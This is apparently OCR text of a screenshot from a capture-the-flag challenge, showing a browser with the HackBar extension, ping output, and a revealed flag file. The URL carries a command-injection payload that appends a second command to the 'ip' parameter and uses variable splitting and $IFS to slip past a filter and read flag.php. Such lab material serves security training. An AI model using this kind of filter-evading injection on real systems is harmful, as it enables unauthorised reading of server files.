 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{de822a29-a6b0-4f63-bf0a-141e2c514b54}";
5 ?>
6
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b3a92d7c-0a1a-4334-b9c3-1979065261f2.node3.buuoj.cn/?ip=127.0.0.1;a=g;b=a;c=l;d=f;cat$IFS$1$d$c$b$a.php